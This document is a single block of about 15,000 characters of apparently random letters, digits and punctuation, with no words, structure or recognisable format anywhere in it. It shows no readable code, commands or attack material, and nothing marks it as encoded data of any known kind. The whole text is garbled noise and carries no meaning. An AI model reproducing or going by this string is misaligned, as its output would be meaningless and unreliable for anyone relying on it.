Xxr1eE6/7tEV5zI2hIe5_LXeV)6FWryTruieVK-BLpE~VTE11+KU;1L^/y4&wtEzQ1CVCz-U2y0)q{E)u0YOKR&Y|yBh|rkJrr]Se)S5Syn~5IU:0r+|5i]Y^-ArQ&TWdOBRIrUOWxhnCwCdfR^houNJ7zxdS)tOotDO09I1(~h/(O2_pqq:fi71IK4{0IEhnz6N_Urtz(pd(D4J6@eJLrJy;{6{pkri%p1oyu5OBQW24)VU6~hKTe{:rsrryN}C2-D;0i:zCN(kDYru;UruT_0uJB4|e9-kSfT]edLh5{DnE}D{B5sfsNs&pSi^o)zsxLzw:C;o)]i}hJLztdw&tAruTirwK1s&sC@1~@q~]uWE/_5AkA9NiV^n~(0tyqru7Asu4{Tn7+5uWW+i@YTB7YEwq9X]EnryB{47ToC&:AruYJsh{n0y~VwheJE{pNEEhLOk~WB{yYrrA}u7_7]%kQpzyd0n{fyTitY&(yh0q_0dX+reE6-):tr7SK-~D;FpwS0r9fxR@J]u&sywOCz%JF@%(ABuf2B-(:z0|6EtTdAVABod9QeSF;hoCrxxIdszJsxQC(Y~U{w/+2e4SBudsz^rN4%BN42IxCSd5&XwE;4t9n^]@wKNwp^-62|tt;~xER^6sRO6}~AIri0IsR^%KWT%}%sFsYEq}YhI}uYsDip6CED~o|trK;1fxO:_}n@YxqdfCzktFToLs5%yodr%}%6(DS7(o(^pK^OIK_;y4Cn(okVNJ^0kYTT{}pC1otTIKz];}%2LBwJID7wNKYEAoL6|r^xnyy^4eEe]57xskzUpki@uXwx~:IpzE{%)xCI;1F@%ERhu^{;dkK{I+7Dw9W~6rA4C1S^YStT]w:RprDzYuWiWu))p0)TrFdsp1nISh6qk:Vyixd;IwRkp7:]u+Y}95rID;E;r/RriWu/4L~rx|NDhK|YQrpWzpxLf&/kxJ;W/DIKotue9^~(uC_6NXXWLs%h{2U;6t:&+XFY|2LRtD(]iSID~t_Ld2p:)s_C+y;5];ikd6%JFyeyUsp+FIr9{2&kD9_Tyw_2CwyyQ&;u1KOyKz~;RfR|6z:okONn+4DF71%]FDeeLsIO~2pDA)xIz0@/+{%Rq{yKJE]Q%|px^DWB(VueFW41%eNqx0_}1kiYpsIF6}i5@E@X4nQreor&XFU{i2IJ^q}Yt@rJYr;BNJu94i%%RsYQ;0Ud+Iz2zAuOJLI69O&1|y~}x&(YFzpxhNNe/WxF}I%f{(%-~OIuk-e_(-|fFye/R77;WwzDnI+0~L}4@hT1}~K/TtU/{TJ/hFto|xX7J4)QD~yxqkIEudV/@L%14z%/fQU:y+J/7he1JeU{zyQ4h&}/u@w/L/rwweX4wS|X0KyxX5-w&e{/{5w1@rt1Ti_{|dD{W)-zwhE0JyV@WWOqSVB}qp6+S9-WNppIeNIixwR]FN^}IppzEJdk6pD6^)AdE~@0OpK6C:KAk:}k}2Wye_1Beursr))@)r1:Azqf&NDJFtRDsNT(2phRF}U(rp6RFDp0wN|TKooW{oOe69|%xuTJFu%09{Bu~wBp&zqEC)UKEr1}Ve7ppo~dWyD(+2A2or@EzIiuzpUpoJxzWWB7/h6TrB)k6ur^EwqpTfiDpy^|7d69UAy:756zqUt~II}NNuBETzF|(T);24n{QVnD(@S)2|:kqEhppIB~W^R+ei0k-yypO40E4Y(Op~z+NppI)DrUJEKiWwpykxk&F_AVIC6+^0A)}Y)yB}IqsuKE}rtfWStu7rD%xz(hLzdL0SYJx&]yR0AO%uCs{0E~TE0^;TqIVE(dSF09p@6rhN;LR6qfVV5kTp:x}:{YDz{A%(WT&;VwCV]5T&z_uqRI7Jk]5-KEduDo&5rqiBA(I]SEwTLB@N@wrxxC+sIk+]TExS_/pFo%OuKIB1s{eD6RD}6U6R]+2k5W9@ddC7B9s|I}J/1NI6|xu0DkoxpE5^YWi)kXAAEkxIw&OoE%;ufpkpRE;0qIFBRs^0TrTQt|zAR_EFI]y~(6]]-ixOeVVw^fR%]N)~E9I~qJX%AVE-tBOAI:]pquqiOf0Fi]w|hBBdVi~yrnA@~V9)+UW]^}BJqS|N%R^x6)E~uu]ewQr0dBrUn~xTp%pEztzd^0ppy+J5i9D66xOxxw2Bt7BoLqnTerVEr%VN]w;ytVh}EEy4S6|wI(f&9rNNLfFD0Ii4qS62-|C~z7xu|/yBnnOpS|IIr~rpuJ]uxeSyS6pFA|&pI(zLN7Y:@0oE%-UxsR~0~Y@x5tw5S~+oWDzFzEK&IyC57z7z7/]}Lte-D{@K@T44B^oWiEITwpfS]JR_krt]iInxWpsx:+BVF-TFqN)zJKA}OS%w|2SSBfK;@y)N7oAVr+(K(zpkL6-^n64t(p1ik~~FX]I++F+B2rU9KipV0xQx]efJQXuTBoF{-h6hukRFNSdx5Y(fp|W(QW6-~_Swwtdi(W6TDS^qhxIV@hnE2uxxCY{py00)i~s:xw~YJ;+z||BB5IJoXuI9IECXEeerBrSp-I2Atfu92|EuNOTfu@WLun1x0}0~:LI1AY7@V(eLByJ&KDF6z{2(ruEd96YqkTThN~F+4Wh/XCLsou7f|z@;n0(B1X_w2Si6rSIF:KtzzUOpt5/C/X1N1YEJNVoC|6iBz0_0KnxY;r1u)szIo-yLS6BUE~nhiw{]k_qyt0pE(V^pK~LL6r&F{]RtE(LB;7k(SWhpxCkKRKp{O/J&I:7RyCL4|Cu}5TyrF~BSsy)RT0:xu;p^AI0wBAtf/Ipnn(6wSLCNz@JfKzNuh1B2h~t^T%5wNxur%LNrOzL1o9W~rW-DwdSp~rfS(u1;wrx^JsLr)zww-]-yp6&C;urp_6)hS62hhUDx0^zER@~QLV|^KDhIz;Cii}S0SE-EIqY9pi-K(i]WsDQ5p}r6fUYnEzA]9tIyVCn6q%%(SNShyoBq6efw]Vs6u6WWrd&iBIy2N6W~}~^/Dusy{qWFNikt2SJ|Wyr-4FzFCkI}YqoW/h;k1USXW@nL~U_+unJ&Wd:5dkSwUC-~rNS~S92(YWszVxk4:6u2E]i-R&qoy9~0CYJV:wwxR0oIrfBOWW0:5]QW4Crui1-CRESrAWu0J{9eLxY/1&uADpRRIx9Du9{qEzuL|5w+5kENf2-uCUo00B_V1zzEu]^tL/T-rp9q{Iz-YhD9qJ]p2txIU{EtEfK_iE+;QpCTdstVFyS9~uJYxy|2YiWt^4^6}-~^i-pr^]e)WyW^Fpk~}DuV924~^0YIyQ%(xqs-eiiWkRprTpS|0or~fSu_S;:@@qL|)]oO%{BkLJdwOFK0XQCxIkyIUI;Su+1DCSSN~~pr7x}O~_EBxIhTwfi(Qixu{7+R4LO0(qE&YxqS:DSYNtORK4QoDIU_zp4]e6YpQx9Eei~Duu%zO69zru~WKrqTsO|ErJ%R2xwV]-JNEpWTs2Dp{;EdqVu(C+/6-o2@7DhNEFRD6IiR-76fER&S+]A2r~]iEUnUhWn_EIJ^2;z|1T5W|KIhBUrOhzY6UhOtkE1t_^|]yR5h4/]FEd2hVWBDWe]WWhs~q0Sfhe}tWBfi~zR(Xp+C1qJD@Un0I]wd(QI56tE(RJ+N9;(CnEExWy}SNyki6dzFOir:IO{p-~fSp~J9w62W]5qCrW;IpWtkk5/@Xd|ph|r1Iz|~E+p7ok2-oq^OpQwhq;}VJ~R(X(S0RiEFVd0}h%Q6o|T^:LoxnY6N:DA~nu5qT1kk}-;xODWoTszVJ1JA5x^Ez0N6^kwfz9&fYtA5qxEB^&6VIOx}z{7_ue]wDID-|CNr@54VzD/Li;zCE]@Ek/T2-~zoo@~}NihN~rd2/I-VCTz}:k^YyrtChO5CF1pYq7orx]kyCnf9E@SS05RWIS~iBA}14CB_WEroOd(fnCS7CU]~2B_DxJxFkJL-Iz+Bx_Tpoo0QT;F_p]Tzwkx+1%-]n--5isuLDSxKVW|zTezuCtWp]A-|^w7+I~d{(Dhr|(t(0u)1oe:/%5Y97@E0eEAQ]k6^~)er|N)s7s4OYEdt4}eE{Qn~U@|E2EUE|ihEVdpWtE6AhL}E6_|u/pu;1RE-fn}E~KI_5rLU602Chsh|d%Wu(Or^F6|iuYeRDh@qE{iEk9D-uCuSEoDi5tUuqhp;ysQpWKXIwUYJ+6}WV0wW{_hx|I(_V(_&AiiufxyIL@Vr0hO^UJn{-zw^BWuU{6e(ns5z1t]|AE:Kz}nr^ii0Uwz;10]~J{WE-T|i+BuxNQrD_sLs|Tw|5KwT;%ERw5RE6:d+OhYAD%niJ|KN_d:7_do&F|As@^JQ0EWxqW)+W1&+K-4Ei%eD(9%%F~CI)r72k5r1ATNCe{w~k92J-C9W9ifxS9(p2SqYoRXh@@Y5BA09xeR01zU&pJ29DD~U9Lfx1-_VJkYUu4q;Q{rXzwSsN1@kFIpQsr+(ip]qe^u}AEu:1WuAuxS-rEi(zoxSNLkp5~hkF7pprOze_J|R()E)(uS)~B/pkx-Ry02DVxfn442&D-do^RQ}nE{xzQ_xITQ60q5RI_&Eo{whAF+z:+Y@NV|_O-IDkJO:KB)uze95i_)N49Q2V9CI{7{(LkWx9nqpk%W|4fuuI}WyV%D;]h66y)2hO@N5xf1JqtEphI)}2u6B4-t|Q2ky@Jk}INV1zYOz/Xy@C@uF9By2kq7Srw5]LieDToWt4w/Y~wI|-op|:w@F7QfYDOpUqwAxn2IY9hsrL@Iwds6zsR9){~}r6/Dr67Ir)s}9tOI7{osEq]ri(XTw^A@wxN~(+R6WzVIxDq9YIT9Y|h~+x]s;fnxI2A}(poTYCVhU0-x(6IBy9RkI@Iu]sOk]rzwtIk|~Wp^xth2xO%||Bth(fT6(5wh|tBr~A9x|Lt&(6tpr~dru:E~fBD]-7rr+1OpfWJ]xtV@rNB2xxI4xNwsVtLVBEk2y6yONyT^x10p75Sh(]rse&XSI9)Brk9I&;1@;hsIrAKD&(CD-TU]rrJIkXqsUy+u&WWpUX42wNC4|F{}ru]rzx(p~CB@&kwk9SS^/s6Q]VY@NE%4(IQiu|_YSrL-ir6(FxT|]sO:d95;S6IDzWXN~Wy:fuW%~kC50ChuBu-FIhAEdrOBySsk+]KknOI4rp]+Y9Oonxux-i1+;rp|W9]IVrFNIphNnx|2RrREI-rX]pkp(k9KFrJ6drJIBx7uWD6:-r|(nsN5qWK5yr_^ICAt~o7OqoETL0Y-uI4rI]]BRDL&prpKJpreOI+YO+xkKk;xErUhorB00r9Y04;&yppWirOzIr5qRp9SJpr96UxkERw4Rr/-pou/AD5AfpyV(]I:WwARYELxBC(C(B9t0h@t]D&kErD5Io5W-x:xEWFW}9x0Kx4~o6/A:WF/(/{|~1~x@Apt(JErDApVK0Wui2SBy]zBL)(zC4NYAOByiph1}xIS-EBBeCWW|}SzYpA4K+IWu5yUNnxz4p(d{&IyOeW+9O-R&spzOUrT~W(rxorx@r(]r4B}/Su6L1d&zONuI1]UoKY9ewu~7]W;r:SswKrxw(N~WE^Wq]xW@]-t9Uru:-ExReVr~odiSYh/RNBD90uF9Qru%-p/F^IY2Fr:k}A_z6SuN}x-;9YuXuk)R9reBnNoJNW0/]r:ODk(])~k(6^Bk{IV5zfO~n^NE_(CyFhKpFxBFUxV&;SAN^W-0UqwV5^w}oiVsWqy6uNpenp-;/hDU~^]BRi7ppu{4i&/2%QEpNAAq@_0z~^w^tBDx@Xi+O]neWIUuf/urC%s+7IWhOyDzJ}TxdsoUyWT7LIT^d;^~spE7%_^6wtsriWD6rXUuOBWk1z}zoxnrr_DrDpIrTJKfRFU-@i496hKfoYDrr-|ie:sAtRrdCF@wR@DfnIWAwz2rrfDIUQSxC1+-w72doWDBT5rBOFsIi;h~:XpwnRSx5]OIo{kdUk^dukxqk7]pFt-tY-J;N%S2~EsWsDRqYuJh;_}t{}Rq^nu(^JR2LF-q2yqt}qAYC6o~9-K2{u2-;:BA%J0xr-|u^2@90%^+DEufN99h:I~+DWI~/uoe]rCNB%ruE^D9~2@2KLD/nRNz6EsJ4AKz9wCJ0(-;JwW(p9uO&QIKpV7i|InSrNF0kVRp:zo;ppzpz_{d:;9-zhQ]KD(0+x/SE_YIiD~0r9U{zLEW|77(diyk-(ro|+4i~~NSshin-9~;hs;_AB:KzV^p}d^rr9qFU0:i+)+u]1d^&J{{U}0YJ@9NC:E}h74EJo}Yuzyp~~+hk(Cnxx^{K(]BDC:UWAIQzLXWk:OoqLp^ris-DNx+@]YO^]FTw]prCA~{0qeprA-LrACSrIexKqh;x5TD}F4^VUiQ^+KrO+{02CxWwsY0E7Ay~i{{d:R6CKzfrWd-dytIk1{hnLt{w5ANpC2nrEszpCuLd}4i7%r/)h9YFzSVwu|^5~)ozkJEUrEA~_|wu-p&uputwx}B/y;h+xSYT;&%wJJAiAp;N62{i+16(UYJduKJfuD+YY@Y2d2nQ+2kN(k+4In7~E&uOuN]uf&s6z2)fr&t)zq1;BC~rxs1qz2nDO0oR^s)1Bzy|Y]2FdNJhrwW}riL6qqw(xDI]rR_2rk&OWJUDr}pXrEkd_R|DrE-Dr:kT-t+tdp-5LtD]^92ux4VxN}CUY9D)^C}Uy:V0y+9YxTh{pwe;r]x^rE+%ryJ9r(dF(:;SLWn1IWw@kI;E;@h_YeWoJf2I_9{IyY]O6|hWx0}dJ0oNLNw)u}Vs(p@OLy2Fx(:o7/_r56(k4}EQzT5Fy6EDSxdeni]Ky||&u~]_96_+fw]xfExwBxE@quCeC)uOJtuuWL(()WCe|1WuExLWw:~uXLqq(2xu0pO|0KDJ4D_-Wp_XupCOIU_J{BNV@p_^sr_q-4uS/I|QyhC@91:(~kyD~O6J&r+Dw+x(fVOUJ]hs&CuiyK];AwruRpuE)^SfR49y@I_)56r(]syw:^Cs6ER+YIFBQ]]tB)-%t&6h|Er_LtBFTp+VrtesF|p5uh;B&o&&LVWr%{2SY~J}}d;^nKF@Oz]Te6]fKS&{]0ySFhkW{4RR)iuhzy&/hq5_%UD9e1N0SxLWYD;X]+h7yJkiQry{2&/RX9rOtY{9;)K5u5UwVdSp~eIy;:^KSR5t]C{y::xD|%xiY45z;Yyq:-(w%CNS{q{A2C+}67FAsu^1VTNI6TudW}:41VBUE-K&%xOrp6Sr]]zRSsp9D&V9{Epyi]^EBi-5KkL0VY0psfDr|Ssr)S4rzSr5dDodxQ}]1@^57@Knn(%O|dxd%Npdnq^BtNO|S0Rtpt{6wF_isx]E0SSud9ttYNRhit&E}Fx{/Ox|C~{:fixzCetW&T:IhU-rkAYdT1pU%UqiA~(4L9-rN~rE5TBDOddokJV{e/uuLotk&To44](pDLo(yIN]keKIFQECE}5)_^r+99&yTE@r)+|w1BW/%r;/;~_4:QInLuV&u;An7]-hT(&wDW@KV(T%S+Oui:XoVT{7(rB{F}nSDWV{(Et9uu//--C;^(xBu7UqFAUeOCt+6@6xds4]teJWee6@-_FY(A%;WA1JTx^k(FoQA10Bi2YLs9&EExCysWw+s-NW]2r-dyhxw~AYCuB^IDAxh4/ruqp-t|RE+-+BUeQoyEQ7u4eq7is)kKzdsizn0E1Nu5J-rz9fd)&dp)JNJp/D9z%K6TCq(wC{2|ICe(OFBTd9w(dNrkEwSWhWp;+0Ewewrxz|;+}UUd)6SW9^xOB0~SrpEyAf}^;n)w--R4/5wARkUofWSLTI+i9_BNtrr%1os/uE{5F-/u4OypqNt0}SzT&}VhY/zLRQN~RRYy(F9W]J62;7(TXDQfI_::(CF00;7z@;1]@]}htf-+(-itkzh2Fo2~0w-~h(r&2{|2)Cz&|6kLxTe)V{Wn@:|Q_|)rLrn1;Kyir|uyxzX(_qoB4nfI|K;hAyUi-_xI@0S)^&ni|{-Vy{Ip9VSVL{(pV{XQSy-y7{1F-@9rr(05wV&sf{}r^J^txxIYzRfp6r0DrFQN5ADNXT}hspwx_&iJN}r:x]XNrperrq:DwAXsuE2DX5pD9fyBtI4itA:UCeJQ}%2K4piYp0YEo9/Q}sw)n@Q1Ise]d;ii2i:o];A]oiF2DWJF/}n{qSzz0-FzE5w}@iI(&NE9_@QAi64h@Du--x&SVr{R)C&Q(;;5erUrOkOyKFtqVK&TNzA^f6V7W|9O2|7IL0(J~CFzCCQ}Yw/]&rFh-rD{{;)eED)SFhoddd;)zy&xqI9U))06DzD7pko4X(Ap^0dKw)1DiKAF-N1CCYJyhIIJSzNCwA6xOrV6-NdnEwFwo(0A4WD&U0Tw|hIxXLYrLRV0_EsDJi%~rnd0n{osUN7qzppA5_2s_SW1iW0Y&q(S1^S&/(9-YDV)inW%XWJ~o@/TO%z0{1^7Jzr@Lu0qeI6)pC_z6I4-FKx{~+7o;]5W~F4Iydk/w+r}ykOIQ+p@U/{q_5w(Rr_54QwLJOuixOrx}u)]-yWu@+k66Bx0{USxA54fK-0/&Lre@h4Y+D@//_ri0x::I1Ew+{x-Vo(E1eLQAByB/]1IhFo(-62+JhwDI49DiF^E9|~;}}^EE&QnCQXXYq%^{@4JJ|wR69/eznIA/eV(CJ/9NUES-}]BBqs~~iV0h+rxqfEUnTFd(rdBuF:SX+V(4p(:5/o+FDyEt7{+5h{i_)ozLS@xr9(+_Yrf7O~LCpf%y&UL_EkhI0Re0ryR29w(4SoWEVq~LtJf~Yy]NCJ(}&rk9+rJ+1w}0U4f^XsFSh9X_Ii@iuDk2i^&i(:-dSKxAd(sis(e)ir]95w/r1^rRSDrrewfuprrx5^p){r+qu09xk:xpoWA)-(ThW:tCWOFhnuFC-%~qUd9CUdyqW6yy^@+C-:7qiiIxd6VO-TkqnV6h-(kqo@SSxi^Sd-ISz_E2+-AXn(F6K}FDO_@S|o7)i^9yiqNWFyR}{{6}-(J9Rd_)I{EwBr9hDf+iuE~)YJWhDshw~f~t;&^SwdIQD7^B+BxruKxp:{i_4-9W4}OyK+Nqw-Nu5pdW+E9p-LNYxTy~t9irRoNNCo-S]9YpoBNoLB1QzWNk2uYD5i+@(]tkRoozQkp(IW]JrBt]r6o{xekNpQSFL&DSrtdL@(:ewz0@dk^4USCXWR4QYnI/oISItnYi2zOzK~oUCfYipSeSOIfy~DoE]reEhyrYe;@ifYkuI_Wuyr+fqVyAiQ-6uqJ@Ci-q_+&6ou+Bp-:L~JpX9zhICBty_ek)I5&S_V-y6I6+W6pRLBKS:QuS6;+C_VUSzsUp0uwp6)6V~NO}KnNT0Wk^L~zN(Jk%&9W~JIWizW1h]K+ptyS-NLBCNiXwU~/q-REx_hQ_{EOwT;UU~6up]:J]9S0ew2~0Lfoo%h2&9qW))TVt}Si~p(w96+|k4&f+kuISIu}DDWY-NNkhN+oWyW90X|VRpsF(WIIp|yfxWSz0pS^AhFrrEEVdxE]Uq{qwBirE6I~ztxwu46TL7QwI&(R{({/NXC]rhN}NYx6+Y2J]qOCR1D^irLTANwxqx}BWy;AB-oVTi~zIJz+dnQ}-JJqR1iuiR_Ou+Er^J}upJFF_6&4+|hdFpEud:5}ONJ:S(h+i+^}eA^+S{xEdIS04S|4]w)i(zNNw]f0(]E)r14&}C2Q9eu(IJ9EynWzS6z~hrs{d](IYWz~~}xiqsxzEEiX;Ci-JTI~DyNR+1s&SBWeUu~-5^@hJ]drppAWO]B40Ur|+ri{o]y)xXDSW-KNRqx(BQ(O0Nz~Sy~S-W+UU7&;;_XEKJVzKW+]}O:9LrXer06yLNA1/t&R:1}^JVwBhu1WFIuoeA-TU]{f}FX/JiAX0q)U-otn;I6px(7V@+R6zqz^S@:ISXrOSexTVI+u]y]^2KWr;qC++sXi{V:JJd-dt@odnOO2BA+J@Lz;x;-B+uz@E(NX|A&4pq)XV2t(:Q{+{u0Ku40&9~WJh~i};XJ0unrrn]^xQBxdf2qI-r%q]QEqE_BspE&hBN:7ikJtUY%S+TVsE2QhuWpkLUB(ikxuTiJoxr0Ez;r|BzoOqAI)CDJfq6BEp;:]]TNE7OpzA}2T}A(JC2VI667@~ox{1uRQqCR^Lde;u~tDKoweWL6ANIu@F(]EJnV-RdJ_k4f+LiL-iRUR-1qoT&w]7o+J@LdDVUt^u6ks0i-Ok0LL/}CXEKF{xriL+BxxxV(iWUX}JAS^dy4kpNNOB4F40}I|}E~zDwL)kUR@5D~r((-hVzQd1S;^qDheCwdO@2Y0}pdLk|riue9zDio}rhAE-II)EUsB]CWi_tBF)~zR}NJr{C)sXk(CtRx~-tRAqUqr-6(sDISeX9x]U0E5u~iTEw~i0+_YRYrk;;Tr:Tr~5Lq~JIeprE_z)OY6]zE5(19KsNX;-Cw{Lzyu4R^urJ:T]91+L9B4%yffOyrEf1AC)pLy2{B;y44YkVJ+S|S-RF~Ix-(JwkfDIpU6rkVruuIhxuLIk(+ELI4f};R++qN]2)u9pO%Rhh(|DEIUr@BUzEqJ-/QQCyI0@Xxuw0Dw7YX14IS_LroANrIF{oyE56r~Exy-WiwKORE1O;;/uFCwuXhr}VxpIW%^tfu/4u+qJoTBSJE-iiyCpBIENiCyqWwSA/kwREFSWL+zrwEi4s|]xOEi5iFBISeV-pO@)sxx)orCz:orJTVi0+rD9_+4z_uBCk-S|x~E+I+rBr9:JzEXwd^XfIn-Drk-0zeUE-D/s]tpDAukXw6x-o@A@NhpXNYk~yz~Ek@BVBE]IBU~_zWWfQICTi4d6DJofE:&6iIo-xdTnKs~]O|{^e)LA]]]xEU{CSxy-;Cn^TF(DU+&OE-||:rJ|O0wqzW|+~Iep-z62C+/uoC/I+zB6hnV~6(YOo5qfKUz}~/}DsiIWzz+Du]BY0Bu&XUd6|p{_xLzN:U&9]T)yp9B4EFB5q_&:EEN);+x~&9wrR2O^I+;LzE)&zx(qVpW:xC&uhVWERW5E_Wx;-(IT9@_eIiWrrIhEU}YJ-rfzFwBxAW2hBUuIOdA)+09TryrAE2N2khdCE~e;h6E7^%~S&6U{~d~BerQqztxoQt}WzkwN^xBkWpuz~{eAFtU_qI&hAIJiD/hRL_{]z-DuB(u7rd0UsTp7~RD6r}I+i%0}E_wwo6rrr~9A+%-B^^dIpQx{WkY+zDC;hkrUfBL--nyeVIQx%i7Uxy~r7SQortROWoD/T0xSJ]0QdR~rTUQ0exxqS|4E+A5K0DiJxRWsk:]+}prhpn~D0eSN~W7Dxk94yxuD0dxhr/V-i&rOFAt^r(W{BtWJwo2t1Nr5I9_/zWx;:rxuA6ihFA-6qD6fWhzS6k7&kDw1]5(J|BR(hx@VkypNn:4}QtV]IRFdEF/ydVe@hUCA5nU2zx5@0JroyTIyrr+yeJ)zh%&J&AERI-@L}DnJJ];0EAY{6oR&dxqorJrXpW9N]B}79IsLq{{RW9)r-AO9VWu)BwurSRn}9K0f4_VqSoiyLVfr%hXh}SQkkuq}-nz&|rzz_CAER(6EVe@U}ffTFA%KOBkXB&6Ik%NTOy5D7{wiOVhkh)6]4iOA(y5{]Bu0V5D56](ILJAnd}1;III~F@-1JpC(qk+2t4Izi2}(EyuCfLuLJX6-DFAro-oWXWy%%VuUDkrxYDp+^:9;QEswSOkXQXi1Sowx-7VVs4tW]i-6s(De-LXNpUW_ytU2]kNy2f;95LC{0tV@o9)%{^;:+zA^CFke2ew^6+ODp@Tko&F+Xrhh@n&Y6TAI-6-rQWtIrrx]2xEWR|A:;h]|4{iYWoOdwOzu%u9YQ6xVOeIKurCo+/{WJuBLyW:^t0:i|hp7)x|5;~_rTOhp6xhf)CKSr(AhO~(5Qr42@}-IL-VLIB(4(^OJYIfhx}Lk{Wr42t/)Oo1YNY;spy1ppiJIxdi-{/6wFkuwt|hrpOIIIR@Wr+SQ{)(9}ur]-N(IKio1huyS]{S^WR2@0KxiL+NwzroVOSLxnty_|9_%u~JV0L{CsTO+spSky1^Wriur)Us_+@X&W2)fnnCXo7NqiKR~O6K-55|xtSxt_x(i6iD_14LTOsAY^5TWkr9;46E4kAY(Ri(Ep5;r)OLFI;f/)29E_yTn}W5r7i9EywB4W+xfQ/hOOsBW;O-y7x6f~ykXhS@^qor|Sw0;N@6]IL~fCfhr~5@V(%D]WT6rw6E)k}DrFR0r0y|B]1r-4)REq5&rIsu-JAIw2Lsp_RsY9I9zSp9~ECI/4VDp^y-ISBsDhIVpk1xp|1d-EVzJDsQp^I]oD:pqCzY]sX0R2:{}RCo+OiouIq_Rr2~I4nIyhpkqR6RpAk@AoAuErWypWBh0RSBpEUAUpShErW5(9:BB|NA-pF2NxCW0D5%ApqU(E;EupS1UDoefxI:0~-hDiLBEAo({xDW0r)&uDSWyr|(fD~kIuxSoh@AS]KXB6/DFR1S{ONWSh1LSx~hpD|uNwO;{&)oNVuk{6LBL&/p(xRrf]pOV]h&E-r%fuECI~%I-r-1(reOJ6ps:9h1}AfF-rE(DS}^Er)0Q4Ki{@w/N42i+O(9y@}rAuArquB&SEnyuI/IyItOLRIUSeQ&N/ru}wzNEYWyK(-XwVhn;Dr]71]A&|zE&O6ELC(UU&I2p{+RU]U)9Af{q;rDW5AqUwUqI)rx-)6e-(prz1x]]_f(q|xk-76eEdB-~0hD)RW)EQxkB_WWJNxkh%rwh{rh+iY9/qrYyr+/xCI@6^UVhn(}ACxiSwxiW}^Wh{hJsC]rQ+rYWRuBfQp02kf;zoE5TTpep2EikCE;XB-JO76|p/]yo2ILo0uCwt]FkxE}Bfy5wsrroSU@CQYreXyyY1Vt_LphsY~NN|-xShBA7tN}Surk&;q6zxW-0TUefw(n/%f+/0riOuIu@(AhI}U_6_(BWOrC|V]oS;rrk~uL7B2/u^TIrB^ruU)i6Y-~7rU}C_6oY_J-hyx}^;eCUYVC^yY]k@Ai(IEn~}eVuX^OC/TWh7%OYo0nwkr-hJ7I&W/I&WdIy+EpS7(@7zrR&npTIN0u7Azwu;eO]Up-i^5|rr7Iho/VuF22-Ufp6EOw9p]R2WyV]I(p)0Usy;Jqtpz]I(~o|:R@AS4nfz%^74{U6L1EEwy~EUViz1zVhKKS9p%IuuoI-CwEy%:|rhrWx-o@p~Ti6D:B]dwi-es&u690|u(DWEq2zOLWw^7n2{skEJ4EA;2BzDC~-{nDq@iD2F1O2J%};O%9Ws@+As+RxE{rEIL~BrJ0r)JhC_o-Y@AxYOQ+/@d/O@Y7B9Tx{r^oW|}_+pJ2zu6-%UqCVW&;OsOeBsxyDBYLYIp;fVUOnJ:pIUE-:-p1uso%+4VNpTr~S+XD(wiASS9qukSq;UDU-rAK_&0}Qs@OO65pnWCe6A:V:usXA9Q2{Bw/onDY0V__k]-QkI1SY~Wui]CQqiXC;|(JDI+-DrtirB5DLrrs+92Y:x/er+{(Opu5Ao]&xIqwrnnpdIEX-r-Wz:W{h6wBNhCR+E{(rEI(pz2QRnUWyruWIr{JYkDRBW0Ur+{}n]qFSrE;B9S(U6]xN692prAF{r~-{]iBq&Yp--o_YO{-R0U^fph~kuqUEhSqd:DkQDqsUOie~e{q9qVeo9u9)dxe/nh1JwkCeiO-_L(SO/S24)ByU0-xuLrtyNNkh7kE-uhtrXOf4_E&iuuUzOrkWXJ;ISzX_h+yiere07z9h0xiq/x9NAfr66pYV];75qrXqV6^U}OVo^rInIW5O:pIT|E/BU(iFhW;XU-iSEAVUKk50iES7sOW7nk)02Er9hrFNEI(iB]eSAY7_spW_^p+2:iy/NSkq5Ohxw:y]nxJONkJ9erx9&rut/x7WqJ-KFre1Rrn{drx]x6tk2Ohz7uh}-rhk}O+k|Oh7eSysTrC_2OWVwx@U7E;B&ruh4S4fBzEL;]~(rFK(FFqA:+dC:qX0NBz::q2C4w/5yoA5U&DYSB&x)}qYn4+5|Ldw;t:x6]rh:ypCKOJJ9dxeV:kUOy6UJrr9F@RN]9:i^25EJ&D|Cs6ih]uIABdwpfr9C]&SL~UxI+)(%Ihr;zurpWDd;wI6-;16;h~Snn|WXu4IV90E~L5f&&dz}u4L21hiL6tLJ)IrEqDWUi0]u)ThF-q-X)+Ltq-u^&Iu|-1Wk9Dr5&VuUIKpYwt2021|Et+:A]DFk]Dr~7r-wT@NTepdYo~uAwr-KdwFNuTOf)SrN5Bw|x0;h]Tq1&:r]~Si~7TrBeIO|-DuF6u9B^99p{h|0J6CJ~J5BJi7;xI5+f~+2Ltxo%I5r_U_{I&+fB:/1^9BWV6_BYFqK}W:5pWidy-rTC26C0DLKoC1kt%DzILoE5sYp;Vk5iENorCrru:DrIQ2WYFzuEi{d/C}IU-;5wp{tJ9N)XoysK~Dx@ikkO9rR0yVhsF0]/hBry&;RpBf9/rrhEN{zY_FzQiiCwy61t1VS0NVWXA6oF:f1Nqor@9-rUqEE+f0rBNF6kxsuWXD]7Kd-tpU]C]zk0:rr~9V1~AW~Nr}tn9KseShTuu@Rr+0UnBzI+nq)&K-2pKiy:RdLu5n@p~(py;Ir-zyrIirrWiWr9OWDVDXE2q@t)IIn:w:{k_0zDfwy;CBz+VpOIT:SdeqWUJuOi-inrJwWQ&+X/w-U+W~]5NkE(z)Y+Js}EeW9LuN@ruA@wW9;u/iw(xR-wE6Xd~Dp~;S6U4h1rwu;Lz&TOr4Rt]Q2z1_+_1q9hd4zW;&J]uAE7xN)wk1Ywk6uAF6(AeN:wI@zEfy~unto65sUu@CU:tCkOu&Au+]XrNY14~qk5Wo6_%s2IxwUUf9ww;xzzy{7F/1__%we-x(~^0ieF&oJ(iNLru72V0x&kN_4]]7VqfDo-C_+J_Isd&|WEo}ixuyiruqY~CTe)Bd{f&]d4t_TTI-Ii)_sYs^A^CzVO)tJ:IL&7y0J:Lpiioq1FX26^k)-xUo4O%SN|VRO5x4@BdK{5w2XLe|BxJU6w/}VpD4X95I%-L;}uC_FInrqrIE+WkdYo(4n9D_Fo26+rVE+52)(/OEweUk;J]e0YCwqT+96+uR^VLkRiu^/X:t^1{]%_x9AkDW6RDrrQF|(uut|ytxVX20V&r:9F(uC))u5OfTNR5u6}~2ohLX6DR4SL1RrhiNT/fX6sQtAEuu70]f+1S4-Y2I4kV:NOIY)tQ-0Fh}+9IFYdVp07N;O7yrifDr_dNs6YpruWItidk^]ukDp7UDi&dV:u&F}xOy5Sw4txD^-2)ChT{Uoq5B6(yY}:f5-fIu+pJU-6IDDSwzE)K)Td|ueIdu~RDB4U]XL:E5DhT6C;hrO/ru]xCi{]E/DxY}6wdN1xyw-6~-r~%dyQ:I045S~K&1V+ADD